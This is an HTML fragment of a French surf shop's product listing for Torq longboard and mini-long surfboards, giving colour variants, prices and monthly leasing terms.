			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5926-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/878-couleur-gray_wood/350-longueur-9_1" title="PLANCHE DE SURF TORQ LONGBOARD - Gray/Wood" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - Gray/Wood
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				790,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">55,30 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">158,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/879-couleur-navy_blue_pinline/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Navy Blue/Pinline" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5923-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/879-couleur-navy_blue_pinline/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Navy Blue/Pinline" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - Navy...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				729,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">51,03 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">145,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/880-couleur-red_rail_pinline/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Red Rail/Pinline" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5917-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/880-couleur-red_rail_pinline/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Red Rail/Pinline" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - Red...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				735,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">51,45 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">147,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/881-couleur-light_stone_pattern/350-longueur-9_1" title="PLANCHE DE SURF TORQ LONGBOARD - Light Stone/Pattern" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5908-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/881-couleur-light_stone_pattern/350-longueur-9_1" title="PLANCHE DE SURF TORQ LONGBOARD - Light Stone/Pattern" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - Light...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				725,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">50,75 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">145,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="69"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/69-planche-de-surf-torq-mini-long-3323758515358.html#/591-couleur-white_pinline/96-longueur-8_0" title="PLANCHE DE SURF TORQ MINI LONG - White Pinline" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5947-home_default/planche-de-surf-torq-mini-long.jpg" alt="PLANCHE DE SURF TORQ MINI LONG" title="PLANCHE DE SURF TORQ MINI LONG"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="69"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_259{background-image:url(https://www.lab-boardstore.com/1260-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_260{background-image:url(https://www.lab-boardstore.com/4738-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_262{background-image:url(https://www.lab-boardstore.com/1257-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_264{background-image:url(https://www.lab-boardstore.com/4735-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_4090{background-image:url(https://www.lab-boardstore.com/4741-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_4343{background-image:url(https://www.lab-boardstore.com/5944-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_5988{background-image:url(https://www.lab-boardstore.com/4783-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_5990{background-image:url(https://www.lab-boardstore.com/3557-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6453{background-image:url(https://www.lab-boardstore.com/5947-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6454{background-image:url(https://www.lab-boardstore.com/5953-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6455{background-image:url(https://www.lab-boardstore.com/5950-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6456{background-image:url(https://www.lab-boardstore.com/5956-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6457{background-image:url(https://www.lab-boardstore.com/5959-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_7714{background-image:url(https://www.lab-boardstore.com/6269-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/69-planche-de-surf-torq-mini-long-3323758515358.html#/591-couleur-white_pinline/96-longueur-8_0" title="PLANCHE DE SURF TORQ MINI LONG - White Pinline" itemprop="url" >
		PLANCHE DE SURF TORQ MINI LONG - White...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				619,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">43,33 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">123,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE
Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.
Avec la location bénéficiez des options :


RENOUVELLEMENT À MI-CONTRAT


GARANTIE CONTRE LA CASSE


ASSISTANCE TECHNIQUE DÉDIÉE






 
En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="69"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/69-planche-de-surf-torq-mini-long-3323758515358.html#/931-couleur-retro_fade/96-longueur-8_0" title="PLANCHE DE SURF TORQ MINI LONG - Retro Fade" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6269-home_default/planche-de-surf-torq-mini-long.jpg" alt="PLANCHE DE SURF TORQ MINI LONG" title="PLANCHE DE SURF TORQ MINI LONG"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="69"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_259{background-image:url(https://www.lab-boardstore.com/1260-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_260{background-image:url(https://www.lab-boardstore.com/4738-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_262{background-image:url(https://www.lab-boardstore.com/1257-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_264{background-image:url(https://www.lab-boardstore.com/4735-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_4090{background-image:url(https://www.lab-boardstore.com/4741-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_4343{background-image:url(https://www.lab-boardstore.com/5944-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_5988{background-image:url(https://www.lab-boardstore.com/4783-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_5990{background-image:url(https://www.lab-boardstore.com/3557-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6453{background-image:url(https://www.lab-boardstore.com/5947-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6454{background-image:url(https://www.lab-boardstore.com/5953-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6455{background-image:url(https://www.lab-boardstore.com/5950-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6456{background-image:url(https://www.lab-boardstore.com/5956-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_6457{background-image:url(https://www.lab-boardstore.com/5959-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}#color_7714{background-image:url(https://www.lab-boardstore.com/6269-cart_default/planche-de-surf-torq-mini-long.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/69-planche-de-surf-torq-mini-long-3323758515358.html#/931-couleur-retro_fade/96-longueur-8_0" title="PLANCHE DE SURF TORQ MINI LONG - Retro Fade" itemprop="url" >
		PLANCHE DE SURF TORQ MINI LONG - Retro Fade
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				639,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">44,73 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">127,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE
